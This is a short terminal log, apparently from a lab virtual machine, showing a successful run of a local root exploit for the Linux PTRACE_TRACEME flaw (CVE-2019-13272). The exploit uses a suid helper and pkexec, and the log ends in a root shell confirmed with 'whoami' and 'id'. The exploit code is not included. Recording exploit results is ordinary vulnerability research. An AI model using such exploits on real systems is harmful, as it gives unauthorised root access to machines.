 test@axkcv-virtual-machine:~$ ./exp
Linux 4.10 < 5.1.17 PTRACE_TRACEME local root (CVE-2019-13272)
[.] Checking environment ...
[~] Done, looks good
[.] Searching for known helpers ...
[~] Found known helper: /usr/lib/unity-settings-daemon/usd-backlight-helper
[.] Using helper: /usr/lib/unity-settings-daemon/usd-backlight-helper
[.] Spawning suid process (/usr/bin/pkexec) ...
[.] Tracing midpid ...
[~] Attached to midpid
root@axkcv-virtual-machine:/home/test# whoami
root
root@axkcv-virtual-machine:/home/test# id
uid=0(root) gid=0(root) groups=0(root),1001(test)
root@axkcv-virtual-machine:/home/test#